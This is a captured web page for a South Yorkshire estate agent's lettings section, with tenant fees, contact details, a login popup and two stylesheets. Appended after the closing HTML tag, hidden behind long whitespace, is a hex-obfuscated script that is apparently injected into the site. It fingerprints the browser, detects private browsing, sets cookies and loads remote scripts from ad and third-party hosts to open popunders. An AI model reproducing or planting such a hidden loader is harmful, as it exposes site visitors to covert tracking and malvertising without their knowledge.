

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.i-estatesuk.co.uk/index.php/home/letting
body_size: 7461
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">

<head>

    <base href="https://www.i-estatesuk.co.uk/index.php/home/letting" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="LGWD" />
	<meta name="description" content="Estate Agents" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>i-estates - Letting</title>
	<link href="/templates/lg_ies/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/lg_ies/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="https://www.i-estatesuk.co.uk/modules/mod_yj_pop_login/css/stylesheet.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_showplus/css/slideshow.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#showplus_images_images_temp { border-width:0px; border-color:#FFFFFF; padding:0px; height:250px; width:1360px; }
#showplus_images_images_temp .showplus, .showplus-images { height:250px; width:1360px; }
#showplus_images_images_temp .showplus-images span { background-color:#FFFFFF; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"95dfc5b3950c9b17495513e5bd5fcf41","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?31c1d97c9f3db68f6d08b1ec45d890d1" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?31c1d97c9f3db68f6d08b1ec45d890d1" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?31c1d97c9f3db68f6d08b1ec45d890d1" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?31c1d97c9f3db68f6d08b1ec45d890d1" type="text/javascript"></script>
	<script src="/media/system/js/core.js?31c1d97c9f3db68f6d08b1ec45d890d1" type="text/javascript"></script>
	<script src="/templates/lg_ies/js/main.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?31c1d97c9f3db68f6d08b1ec45d890d1" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?31c1d97c9f3db68f6d08b1ec45d890d1" type="text/javascript"></script>
	<script src="https://www.i-estatesuk.co.uk/modules/mod_yj_pop_login/src/yj_login_pop.js" type="text/javascript"></script>
	<script src="/modules/mod_showplus/js/slideshow.min.js" type="text/javascript"></script>
	<script src="/modules/mod_showplus/js/ext/slideshow.kenburns.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});window.addEvent("load", function () { new Slideshow.KenBurns(document.id("showplus_images_images_temp").removeClass("showplus-noscript").getElement("div"), null, Object.append({"width":1360,"height":250,"thumbsize":[60,40],"captions":false,"controller":false,"delay":8000,"duration":2000,"overlay":false,"transition":"linear","loader":true,"pan":75,"zoom":60}, {classes:["showplus"],replace:[/\/([^\/]+)$/, "/thumbs/$1"]})); });
	</script>
	<!--[if lt IE 8]><link rel="stylesheet" href="/modules/mod_showplus/css/slideshow.ie7.css" type="text/css" /><![endif]-->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

</head>

<body>
<div id="bodyContainer" class="row-fluid">
    <div id="bodyContainer" class="span12">
		
		        
		       
	   	<div id="topBorder" class="row-fluid">
						<div class="clearfix"></div>
		</div>
	   
		<div id="headerContainer" class="row-fluid" >
	
			<div id="bannerContainer" class="span10 offset1">
				
				<div id="logoContainer" class="span9">
					<a href="https://www.i-estatesuk.co.uk/" target="_self">
						<div id="logoImage" class="span2">
							<img src="/images/images/ies_logo.jpg" id="logoImage" />		
						</div>
						
						<div id="logoTextContainer" class="span10">
							<div id="logoTextBuffer" class="span12">
							 
							</div>
							<div id="logoText" class="span12">
								<span>
									i-estates								</span>
							</div>
						</div>
					</a>
				</div> 				
				<div id="menuContainer" class="span3">
					<div id="menuContainerHelper">
						<ul class="nav menu mod-list">
<li class="item-101 default active parent"><a href="/index.php" >About Us</a></li><li class="item-111"><a href="https://www.zoopla.co.uk/find-agents/branch/i-estates-barnsley-72539/" target="_blank" rel="noopener noreferrer">View All Our Properties</a></li><li class="item-106"><a href="/index.php/contact-us" >Contact Us</a></li><li class="item-367"><a href="https://www.onthemarket.com/instant-valuation/i-estates-south-yorkshire/" target="_blank" rel="noopener noreferrer">Get a Free Valuation</a></li></ul>

					</div>
				</div> 				
			</div> 				
		</div>  
          

	   	<div id="upperMiddleBorder" class="row-fluid">
						<div class="clearfix"></div>
		</div>
		
        		<div id="imagesContainer" class="row-fluid">
            <div class="span12" id="imageSlideshow">
                <div id="showplus_images_images_temp" class="showplus-noscript showplus-center"><div class="showplus"><ul class="showplus-images"><li><img src="/images/images/temp/shutterstock_101737921.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_103176191.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_114581191.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_115085068.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_126340712.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_130545500.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_31185226.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_81315268.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_84968503.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_86085901.jpg" alt="" /></li><li><img src="/images/images/temp/shutterstock_93200638.jpg" alt="" /></li></ul></div></div>
              
            </div>
			<div id="staticImageContainer" class="row-fluid">
			<div class="span12" id="staticImage">
				
<div class='article_anywhere'>





    
    
    
    
    
    
        <p><img src="/images/images/static.jpg" alt="" /></p> 
        </div>
              
			</div>
			</div>
            <div id="subMenu" class="row-fluid">
              		<div class="moduletable_submenu">
						<ul class="nav menu mod-list">
<li class="item-113"><a href="/index.php/home/selling" >Selling</a></li><li class="item-114 current"><a href="/index.php/home/letting" >Letting</a></li><li class="item-115"><a href="/index.php/home/landlords" >Landlords</a></li><li class="item-116"><a href="/index.php/home/finance" >Finance</a></li></ul>
		</div>
	
          </div>
        </div>            

             
        <div class="contentContainer">
		
                        <div id="topContainer" class="row-fluid">
                <div class="span10 offset1">
                    <div class="span9" id="top-1">
                        
                    </div>
                    <div class="span3 top-2">
                        
                    </div>
                </div>
            </div>                         
			            <div id="middleContainer" class="row-fluid" >
                <div class="span10 offset1">
                    <div class="span9" id="componentContainer">
                        <div class="row-fluid" id="above-component">
                            <div id="system-message-container">
	</div>

                            
                        </div>
                        <div class="row-fluid" id="component">
                            <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Making the Letting Process as Smooth as Possible for our Tenants		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p>We have an extensive portfolio of properties and have new rental property coming to the market on a daily basis.  Registering your details is very easy and can lead to you being contacted immediately if a suitable property becomes available. Our speedy application process ensures that you could be living in your new home quicker than you may think!</p>
<p>Once you have moved into your new property we are on hand to take care of any problems that may arise.</p>
<p>All of our let properties have up to date Landlords Gas Safety Certificates supplied by Gas Safe Registered engineers, in line with legal requirements.</p>
<p>If you are a landlord, we will work closely and communicate regularly with you to make things as smooth as possible.</p>
<p>Our excellent links with skilled and established local trades people mean you’ll enjoy great peace of mind throughout your tenancy. Rest assured that i-estates endeavour to provide a great service at all times.</p>
<p>We frequently advertise new properties "To Let" so please register your details with us and let us do the rest.</p>
<p>You can call i-estates today on <strong>(01226) 754500 </strong>to discuss your requirements.  Alternatively, you may prefer to email <span id="cloak422a200e73cb8ecf7f8349e1e9d31f82">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak422a200e73cb8ecf7f8349e1e9d31f82').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy422a200e73cb8ecf7f8349e1e9d31f82 = '&#105;nf&#111;' + '&#64;';
				addy422a200e73cb8ecf7f8349e1e9d31f82 = addy422a200e73cb8ecf7f8349e1e9d31f82 + '&#105;-&#101;st&#97;t&#101;s&#117;k' + '&#46;' + 'c&#111;' + '&#46;' + '&#117;k';
				var addy_text422a200e73cb8ecf7f8349e1e9d31f82 = '&#105;nf&#111;' + '&#64;' + '&#105;-&#101;st&#97;t&#101;s&#117;k' + '&#46;' + 'c&#111;' + '&#46;' + '&#117;k';document.getElementById('cloak422a200e73cb8ecf7f8349e1e9d31f82').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy422a200e73cb8ecf7f8349e1e9d31f82 + '\'>'+addy_text422a200e73cb8ecf7f8349e1e9d31f82+'<\/a>';
		</script> and we’ll respond to you as quickly as possible.</p> 	</div>

	
							</div>
                        </div>
                        <div class="row-fluid" id="below-component">
                            <div aria-label="Breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				You are here: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/index.php" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Letting					</span>
					<meta itemprop="position" content="3">
				</li>
				</ul>
</div>

                        </div>
                    </div>  
					
					<div class="span3" id="middle-2">
                        		<div class="moduletable">
						
<div class='article_anywhere'>

<h2 class='article_anywhere_title'>
        Fees for Tenants    </h2>




    
    
    
    
    
    
        <table style="width: 100%;">
<tbody>
<tr>
<td>Application fee</td>
<td>Nil</td>
</tr>
<tr>
<td>Referencing fee</td>
<td>Nil</td>
</tr>
<tr>
<td>Tenancy fee</td>
<td>Nil</td>
</tr>
</tbody>
</table> 
        </div>		</div>
			<div class="moduletable">
							
<div class="newsflash ">
		<h4 class="newsflash-title">
			Phone		</h4>


	

	<p>01226 754 500</p>
<p>07796 626 361</p>

		<h4 class="newsflash-title">
			Email		</h4>


	

	<p><span id="cloak470cab6ae019f99953dd5e674a16209d">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak470cab6ae019f99953dd5e674a16209d').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy470cab6ae019f99953dd5e674a16209d = '&#105;nf&#111;' + '&#64;';
				addy470cab6ae019f99953dd5e674a16209d = addy470cab6ae019f99953dd5e674a16209d + '&#105;-&#101;st&#97;t&#101;s&#117;k' + '&#46;' + 'c&#111;' + '&#46;' + '&#117;k';
				var addy_text470cab6ae019f99953dd5e674a16209d = '&#105;nf&#111;' + '&#64;' + '&#105;-&#101;st&#97;t&#101;s&#117;k' + '&#46;' + 'c&#111;' + '&#46;' + '&#117;k';document.getElementById('cloak470cab6ae019f99953dd5e674a16209d').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy470cab6ae019f99953dd5e674a16209d + '\'>'+addy_text470cab6ae019f99953dd5e674a16209d+'<\/a>';
		</script></p>

		<h4 class="newsflash-title">
			Address		</h4>


	

	<p>Watford House<br />Church Street<br />Wombwell<br />Barnsley<br />South Yorkshire<br />S73 0DG</p>

</div>
		</div>
	
                    </div>
					
                </div>
            </div>             			
                        <div id="bottomContainer" class="row-fluid">
                <div class="span10 offset1">
                    <div class="span9" id="bottom-1">
                        
                    </div>
                    <div class="span3" id="bottom-2">
                        
                    </div>
                </div>
            </div>     
            			
        </div> 		
                
		        <div id="footerContainer">
			<div id="lowerMiddleBorder" class="row-fluid">
								<div class="clearfix"></div>
			</div>
			
            <div class="row-fluid">
				<div class="span12">
					<div id="footer-1" class="span3">
						<!-- http://www.Youjoomla.com YJ Pop Login for Joomla 1.7 and up starts here --> <script type="text/javascript">
window.addEvent('domready', function() {
		$("login_pop").setStyles({
			left: (window.getScrollLeft() + (window.getWidth() - 290)/2)+'px'
	
		}); 

		$("reg_pop").setStyles({
			left: (window.getScrollLeft() + (window.getWidth() - 445)/2)+'px'

		}); 
});
</script>
<!-- registration and login -->
<div class="row-fluid">
<div class="poping_links"> 
	<a href="javascript:;" onclick="showThem('login_pop');return false;" id="openLogin">Login</a>
		</div>
<!-- login -->
<div id="login_pop" style="display:none;">
		<form action="/index.php/home/letting" method="post" name="login" id="form-login" >
		<label for="yjpop_username">Username</label>
		<input id="yjpop_username" type="text" name="username" class="inputbox" size="18" />
		<br />
		<label for="yjpop_passwd">Password</label>
		<input id="yjpop_passwd" type="password" name="password" class="inputbox" size="18" />
		<br />
				<br />
		<label for="yjpop_remember">Remember me</label>
		<input id="yjpop_remember" type="checkbox" name="remember" class="inputbox" value="yes" />
		<br />
				<input type="submit" name="Submit" class="button" value="Login" />
				<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMTQ=" />
		<input type="hidden" name="95dfc5b3950c9b17495513e5bd5fcf41" value="1" />	</form>
	<a href="javascript:;" onclick="this.blur();showThem('login_pop');return true;" id="closeLogin">Close</a> </div>
<!-- registration  -->
<div id="reg_pop"  style="display:none;">
	<script type="text/javascript" src="https://www.i-estatesuk.co.uk/media/system/js/validate.js"></script>
	<form action="/index.php/component/users/?task=registration.register&amp;Itemid=101" method="post" id="josForm" name="josForm" class="form-validate">
		<div class="popyjreg">
			<div class="popyjreg_ins">
				<label id="namemsg" for="name"> *&nbsp;Name: </label>
				<input type="text" name="jform[name]" id="name" size="40" value="" class="inputbox required" maxlength="50" />
			</div>
			<div class="popyjreg_ins">
				<label id="usernamemsg" for="username"> *&nbsp;Username: </label>
				<input type="text" id="username" name="jform[username]" size="40" value="" class="inputbox required validate-username" maxlength="25" />
			</div>
			<div class="popyjreg_ins">
				<label id="emailmsg" for="email"> *&nbsp;Email: </label>
				<input type="text" id="email" name="jform[email1]" size="40" value="" class="inputbox required validate-email" maxlength="100" />
			</div>
			<div class="popyjreg_ins">
				<label id="emailmsg2" for="email2"> *&nbsp;Verify Email: </label>
				<input type="text" id="email2" name="jform[email2]" size="40" value="" class="inputbox required validate-email" maxlength="100" />
			</div>
			<div class="popyjreg_ins">
				<label id="pwmsg" for="password"> *&nbsp;Password: </label>
				<input class="inputbox required validate-password" type="password" id="password" name="jform[password1]" size="40" value="" />
			</div>
			<div class="popyjreg_ins">
				<label id="pw2msg" for="password2"> *&nbsp;Confirm password: </label>
				<input class="inputbox required validate-passverify" type="password" id="password2" name="jform[password2]" size="40" value="" />
			</div>
		</div>
		<p class="information_td">Fields marked with an asterisk (*) are required.</p>
		<button class="button validate" type="submit">Register</button>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="registration.register" />
		<input type="hidden" name="95dfc5b3950c9b17495513e5bd5fcf41" value="1" />	</form>
	<a href="javascript:;" onclick="this.blur();showThem('reg_pop');return true;" id="closeReg">Close</a> </div>
<!-- end registration and login -->
</div>

					</div>
					<div id="footer-2" class="span6">
						<div class="footer1">Copyright &#169; 2026 i-estates. All Rights Reserved.</div>
<div class="footer2"><a href="https://www.joomla.org">Joomla!</a> is Free Software released under the <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></div>

					</div>
					<div id="footer-3" class="span3">
						

<div class="custom"  >
	<p><a href="http://web.lukegilliver.co.uk" target="_blank"><img src="/images/images/web_banner_lgwd.jpg" alt="" /></a></p></div>

					</div>				
				</div>
			</div>
			
			<div id="bottomBorder" class="row-fluid">
								<div class="clearfix"></div>
			</div>
        </div>         	</div> 	
</div>    
                                                                                                                                      

                                                                                                                                                                                           	
</body>
</html>                                                                                                                                      
                                                                                                                                                                                           	<script type="text/javascript">var _0x3a1f=["\x73\x70\x6C\x61\x73\x68\x5F\x69","\x3D","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x74\x72\x75\x65","\x75\x61","\x6D\x73\x69\x65\x20","\x2E","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x74\x72\x69\x64\x65\x6E\x74\x2F","\x72\x76\x3A","\x65\x64\x67\x65\x2F","\x73\x61\x66\x61\x72\x69","\x63\x68\x72\x6F\x6D\x65","\x63\x72\x69\x6F\x73","\x47\x6F\x6F\x67\x6C\x65","\x76\x65\x6E\x64\x6F\x72","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x66\x69\x72\x65\x66\x6F\x78","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x69\x73\x49\x45","\x62\x72\x6F\x77\x73\x65\x72","\x69\x6E\x64\x65\x78\x65\x64\x44\x42","\x63\x68\x65\x63\x6B","\x73\x65\x74\x49\x74\x65\x6D","\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65","\x67\x65\x74\x49\x74\x65\x6D","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x46\x69\x6C\x65\x53\x79\x73\x74\x65\x6D","\x62\x69\x6E\x64","\x74\x65\x73\x74","\x6F\x70\x65\x6E","\x6F\x6E\x65\x72\x72\x6F\x72","\x6F\x6E\x73\x75\x63\x63\x65\x73\x73","\x3D\x66\x61\x6C\x73\x65","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x73\x5F\x70\x72\x69\x76","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x3F\x69\x3D\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x3F\x69\x3D","\x47\x6F\x6F\x67\x6C\x65\x43\x6F\x6F\x6B\x69\x65\x2D\x35\x36\x34\x33\x32\x31\x2D\x32\x31","\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x65\x78\x6F\x63\x6C\x69\x63\x6B\x2E\x63\x6F\x6D","\x61\x64\x73\x2E\x65\x78\x6F\x63\x6C\x69\x63\x6B\x2E\x63\x6F\x6D","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x65\x78\x6F\x4E\x6F\x45\x78\x74\x65\x72\x6E\x61\x6C\x55\x49\x33\x38\x64\x6A\x64\x6B\x6A\x44\x44\x4A\x73\x69\x6F\x39\x36","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x2F\x2F\x62\x61\x62\x79\x62\x61\x62\x79\x62\x61\x62\x79\x6F\x6F\x6F\x68\x2E\x6E\x65\x74\x2F\x73\x65\x63\x75\x72\x69\x74\x79\x2F","\x67\x65\x74","\x43\x6F\x6F\x6B\x69\x65","\x65\x78\x6F\x4C\x61\x75\x6E\x63\x68\x50\x6F\x70","\x63\x6F\x6E\x66\x69\x67","\x2F","\x73\x65\x74","\x72\x65\x73\x65\x74","\x61\x64\x64","\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22","\x2F\x2F","\x2F\x70\x6F\x70\x75\x6E\x64\x65\x72\x32\x2E\x6A\x73\x22\x20\x6F\x6E\x6C\x6F\x61\x64\x3D\x22\x65\x78\x6F\x4C\x61\x75\x6E\x63\x68\x50\x6F\x70\x28\x33\x29\x3B\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var c_name=_0x3a1f[0];if(-1== document[_0x3a1f[3]][_0x3a1f[2]](c_name+ _0x3a1f[1])){var expires,date= new Date;date[_0x3a1f[5]](date[_0x3a1f[4]]()+ 31536e6),expires= _0x3a1f[6]+ date[_0x3a1f[7]](),value= _0x3a1f[8],isIE= function(i){this[_0x3a1f[9]]= i;var _0xad3dx5=this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[10]);if(_0xad3dx5> 0){return parseInt(this[_0x3a1f[9]][_0x3a1f[12]](_0xad3dx5+ 5,this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[11],_0xad3dx5)),10)};if(this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[13])> 0){var _0xad3dx6=this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[14]);return parseInt(this[_0x3a1f[9]][_0x3a1f[12]](_0xad3dx6+ 3,this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[11],_0xad3dx6)),10)};var _0xad3dx7=this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[15]);return _0xad3dx7> 0&& parseInt(this[_0x3a1f[9]][_0x3a1f[12]](_0xad3dx7+ 5,this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[11],_0xad3dx7)),10)},isSafari= function(i){this[_0x3a1f[9]]= i;try{return !!window[_0x3a1f[16]]|| -1!= this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[16]) && -1=== this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[17]) && -1=== this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[18])}catch(e){return !1}},isChrome= function(i){this[_0x3a1f[9]]= i;try{return !!window[_0x3a1f[17]]|| -1!== this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[18]) || 0=== window[_0x3a1f[21]][_0x3a1f[20]][_0x3a1f[2]](_0x3a1f[19])&& -1!== this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[17])}catch(e){return !1}},isFirefox= function(i){this[_0x3a1f[9]]= i;try{return -1!= this[_0x3a1f[9]][_0x3a1f[2]](_0x3a1f[22])}catch(e){return !1}},getBrowser= function(){var i=window[_0x3a1f[21]][_0x3a1f[24]][_0x3a1f[23]](),_0xad3dx5={ie:isIE,safari:isSafari,chrome:isChrome,firefox:isFirefox},_0xad3dx6=null;for(browser_key in _0xad3dx5){var _0xad3dx7=_0xad3dx5[browser_key];if(1== _0xad3dx7(i)){_0xad3dx6= browser_key;break}};return _0xad3dx6},checkIncognito= function(i,_0xad3dx5){var _0xad3dx6={chrome:isChromeIncognito,ie:isIEIncognito,safari:isSafariIncognito,firefox:isFirefoxIncognito};if(_0x3a1f[25]==  typeof _0xad3dx6[i]){var _0xad3dx7=_0xad3dx6[i];_0xad3dx7(_0xad3dx5)}else {_0xad3dx5(!1)}},isIEIncognito= function(i){if(this[_0x3a1f[27]][_0x3a1f[26]]< 10){return i(!1),!1};try{i(window[_0x3a1f[28]]?!1:!0)}catch(e){i(!1)}},isSafariIncognito= function(i){try{window[_0x3a1f[31]][_0x3a1f[30]](_0x3a1f[29],1),window[_0x3a1f[31]][_0x3a1f[32]](_0x3a1f[29]),window[_0x3a1f[31]][_0x3a1f[33]](_0x3a1f[29]),i(!1)}catch(e){i(!0)}},isChromeIncognito= function(i){try{window[_0x3a1f[34]]?window[_0x3a1f[34]](window.TEMPORARY,1,function(){i(!1)}[_0x3a1f[35]](this),function(){i(!0)}[_0x3a1f[35]](this)):i(!1)}catch(e){i(!1)}},isFirefoxIncognito= function(i){var _0xad3dx5;try{_0xad3dx5= window[_0x3a1f[28]][_0x3a1f[37]](_0x3a1f[36]),_0xad3dx5[_0x3a1f[38]]= function(){i(!0)}[_0x3a1f[35]](this),_0xad3dx5[_0x3a1f[39]]= function(){i(!1)}[_0x3a1f[35]](this)}catch(t){i(!0)}};var browser=getBrowser();if(null=== browser){if(document[_0x3a1f[3]]= c_name+ _0x3a1f[40]+ expires+ _0x3a1f[41],null=== document[_0x3a1f[43]](_0x3a1f[42])){var i=document[_0x3a1f[45]](_0x3a1f[44]);i[_0x3a1f[46]]= _0x3a1f[42],i[_0x3a1f[47]]= ads_priv+ _0x3a1f[48],document[_0x3a1f[50]][_0x3a1f[49]](i)}}else {checkIncognito(browser,function(i){if(document[_0x3a1f[3]]= c_name+ _0x3a1f[1]+ i+ expires+ _0x3a1f[41],null=== document[_0x3a1f[43]](_0x3a1f[42])){i= 1== i?1:0;var _0xad3dx5=document[_0x3a1f[45]](_0x3a1f[44]);_0xad3dx5[_0x3a1f[46]]= _0x3a1f[42],_0xad3dx5[_0x3a1f[47]]= ads_priv+ _0x3a1f[51]+ i,document[_0x3a1f[50]][_0x3a1f[49]](_0xad3dx5)}})}};var cookieName=_0x3a1f[52];var ad_version=666;var host_syndication=_0x3a1f[53];var host_ads=_0x3a1f[54];var frequency_period=180;var frequency_count=1;var exoDocumentProtocol=(document[_0x3a1f[56]][_0x3a1f[55]]!= _0x3a1f[57]&& document[_0x3a1f[56]][_0x3a1f[55]]!= _0x3a1f[58])?_0x3a1f[57]:document[_0x3a1f[56]][_0x3a1f[55]];if( typeof window[_0x3a1f[59]]== _0x3a1f[60]){(function(_0xad3dx10){function _0xad3dx11(){var _0xad3dx12=exoJsPop101[_0x3a1f[63]][_0x3a1f[62]](cookieName);var _0xad3dx13=( typeof _0xad3dx12== _0x3a1f[60])?0:parseInt(_0xad3dx12);if(isNaN(_0xad3dx13)){_0xad3dx13= 0};return _0xad3dx13}window[_0x3a1f[64]]= function(_0xad3dx14){if( typeof exoJsPop101!= _0x3a1f[60]&&  typeof exoJsPop101[_0x3a1f[65]]!= _0x3a1f[60]){exoJsPop101[_0x3a1f[65]]({forceUnder:false,initOnload:false,safe:true})[_0x3a1f[69]](_0xad3dx10,{under:true,newTab:false,cookieExpires:1,shouldFire:function(){if(_0xad3dx11()>= frequency_count){return false};return true},beforeOpen:function(_0xad3dx15,_0xad3dx16){exoJsPop101[_0x3a1f[63]][_0x3a1f[67]](cookieName,_0xad3dx11()+ 1,frequency_period* 60,_0x3a1f[66])},afterOpen:function(_0xad3dx15,_0xad3dx16,_0xad3dx17){exoJsPop101[_0x3a1f[68]]()}})}else {if(_0xad3dx14> 0){setTimeout(function(){exoLaunchPop(_0xad3dx14- 1)},300)}}}})(exoDocumentProtocol+ _0x3a1f[61]);document[_0x3a1f[75]](_0x3a1f[70]+ _0x3a1f[71]+ exoDocumentProtocol+ _0x3a1f[72]+ host_ads+ _0x3a1f[73]+ _0x3a1f[74])}</script>

--- FILE ---
content_type: text/css
request_url: https://www.i-estatesuk.co.uk/templates/lg_ies/css/template.css
body_size: -13
content:
/* CSS LGWD */
@import url('bootstrap.css') screen;
@import url('presentation.css') screen;
@import url('layout.css') screen;
@import url('mod_zoopla.css') screen;

--- FILE ---
content_type: text/css
request_url: https://www.i-estatesuk.co.uk/modules/mod_yj_pop_login/css/stylesheet.css
body_size: 728
content:
/*======================================================================*\
|| #################################################################### ||
|| # Package - YJ Pop Login Module								        ||
|| # Copyright since 2007  Youjoomla.com. All Rights Reserved.          ||
|| # license - PHP files are licensed under  GNU/GPL V2                 ||
|| # license - CSS  - JS - IMAGE files  are Copyrighted material        ||
|| # bound by Proprietary License of Youjoomla.com                      ||
|| # for more information visit http://www.youjoomla.com/license.html   ||
|| # Redistribution and  modification of this software                  ||
|| # is bounded by its licenses                                         ||
|| # websites - http://www.youjoomla.com | http://www.yjsimplegrid.com  ||
|| #################################################################### ||
\*======================================================================*/
/*opneing links container*/
.poping_links {
	display:block;
	text-align:center !Important;
	width:100%;
	position:relative;
	height:150px;
	overflow:hidden;
}
/* opening buttons*/
#openLogin, #openReg {
	display:inline-block;
	height:25px;
	width:60px;
	clear:right;
	text-align:center;
	line-height:25px;
	background:#efefef;
	border:1px solid #ccc;
	color:#000;
	text-decoration:none;
	margin:10px 3px;
}
#openLogin:hover, #openReg:hover {
	color:#999;
}
/* login box*/
#login_pop {
	position:fixed;
	width:250px;
	height:auto;
	top:150px;
	background:#151515;
	color:#ccc;
	text-align:left;
	padding:10px;
	border:10px solid #ccc;
	z-index:1000000;
}
#login_pop .inputbox {
	height:22px;
}
/* registration box */
#reg_pop {
	position:fixed;
	width:430px;
	height:auto;
	top:150px;
	background:#151515;
	color:#ccc;
	text-align:left;
	padding:10px;
	border:10px solid #ccc;
	z-index:1000000;
}
#reg_pop .popyjreg{
	overflow:hidden;
	display:block;
}
#reg_pop .popyjreg_ins{
	clear:both;
	overflow:hidden;
	display:block;
}
#reg_pop .inputbox {
	width:280px;
	float:right;
	margin-bottom:10px;
	height:22px;
	padding:0 5px;

}
#reg_pop label{
	float:left;
}
p.information_td{
	clear:both;
	display:block;
}
/* closing buttons*/
#closeReg, #closeLogin {
	display:inline-block;
	width:100px;
	height:25px;
	width:60px;
	position:absolute;
	bottom:5px;
	right:5px;
	text-align:center;
	line-height:25px;
	background:#ccc;
	color:#000;
	text-decoration:none;
}
/* input boxes and rest */
#yjpop_passwd {
	width:98%;
	margin:0;
	padding:0;
}
#yjpop_username {
	width:98%;
	margin:0;
	padding:0;
}
#yjpop_remember {
}
#login_pop .button {
	margin:10px 0;
}
/* logeedin class */
#logins {
	text-align:center !Important;
	display:block;
	width:100%;
	height:auto !Important;
	overflow:hidden;
	clear:both;
}
#logins .button {
	margin:10px 0;
}


--- FILE ---
